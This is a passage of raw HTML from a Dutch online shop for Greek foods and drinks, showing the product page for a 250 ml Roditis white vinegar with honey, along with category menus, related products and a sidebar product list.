		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a>&nbsp;&#47;&nbsp;Wit azijn van Roditis met honing 250 ml</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3777" class="product type-product post-3777 status-publish first instock product_cat-balsamico-azijn product_cat-nieuw has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?fit=510%2C510&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="sofia-roditis-white-vinegar-honey" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?fit=510%2C510&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?fit=510%2C510&#038;ssl=1" data-large_image_width="510" data-large_image_height="510" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/sofia-roditis-white-vinegar-honey.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Wit azijn van Roditis met honing 250 ml</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,50</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/nieuw-41/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69730c470c663">Wit azijn van Roditis met honing 250 ml quantity</label>
		<input type="number" id="quantity_69730c470c663" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="3777" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/" rel="tag">balsamico &amp; azijn</a>, <a href="https://www.degrieksewinkel.nl/product-categorie/nieuw/" rel="tag">nieuw</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Azijn van Roditis met honing</p>
<p>Λευκο ξυδι απο Ροδιτη με μελι</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-3706 status-publish first instock product_cat-nieuw has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/nieuw-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/tea-odyssey-circe.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/tea-odyssey-circe.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/tea-odyssey-circe.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/tea-odyssey-circe.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/tea-odyssey-circe.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/tea-odyssey-circe.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/04/tea-odyssey-circe.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">nieuw 12</h2>
</a><a href="https://www.degrieksewinkel.nl/product/nieuw-12/" data-quantity="1" class="button product_type_simple" data-product_id="3706" data-product_sku="" aria-label="Read more about &ldquo;nieuw 12&rdquo;" rel="nofollow">Read more</a></li>

			
					<li class="product type-product post-224601 status-publish instock product_cat-balsamico-azijn taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/balsamico-azijn-nemea-aged-3-jaar-bio-250-ml-sofia-tis-fisis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Balsamico azijn Nemea aged 3 jaar 250 ml &#8211; Sofia tis fisis</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,05</bdi></span></span>
</a><a href="?add-to-cart=224601" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="224601" data-product_sku="" aria-label="Add &ldquo;Balsamico azijn Nemea aged 3 jaar 250 ml - Sofia tis fisis&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-236795 status-publish last instock product_cat-to-pantopolio product_cat-nieuw has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/glas-voor-ouzo-raki-tsipouro-sfinaki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/ouzo.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/ouzo.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/ouzo.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/ouzo.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Glas voor ouzo, raki, tsipouro &#8211; sfinaki</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,50</bdi></span></span>
</a><a href="?add-to-cart=236795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="236795" data-product_sku="" aria-label="Add &ldquo;Glas voor ouzo, raki, tsipouro - sfinaki&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/ovilos-rood/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Biblia Chora - Ovilos rood</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;49,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/%ce%bd%ce%bf%cf%85%ce%bd%ce%bf%cf%85-%cf%86%cf%81%ce%bf%cf%85%cf%84%ce%bf%ce%ba%cf%81%ce%b5%ce%bc%ce%b1/">
		<img width="330" height="330" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nounou-froetokrema5fruit.png?resize=330%2C330&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nounou-froetokrema5fruit.png?w=330&amp;ssl=1 330w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nounou-froetokrema5fruit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/nounou-froetokrema5fruit.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 330px) 100vw, 330px"/>		<span class="product-title">ΝΟΥΝΟΥ - Φρουτοκρεμα</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/handgemaakte-kantaifi-rodoula-18-stuks/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/rodoula-retail-greek-handmade-kataifi_ger.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Handgemaakte kantaifi Rodoula 18 stuks</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/aria-sauvignon-blanc-katsaros/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/Aria-weiss-Muscat-of-Tyrnavos-Katsaros-400x400-1.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/Aria-weiss-Muscat-of-Tyrnavos-Katsaros-400x400-1.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/Aria-weiss-Muscat-of-Tyrnavos-Katsaros-400x400-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/Aria-weiss-Muscat-of-Tyrnavos-Katsaros-400x400-1.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Aria Sauvignon Blanc Katsaros</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/amalia-brut-tselepos/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Tselepos-Amalia-Brut.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Tselepos-Amalia-Brut.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Tselepos-Amalia-Brut.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Tselepos-Amalia-Brut.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Tselepos-Amalia-Brut.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Tselepos-Amalia-Brut.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Tselepos-Amalia-Brut.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Amalia Brut Tselepos</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/stifado-280-gr/">
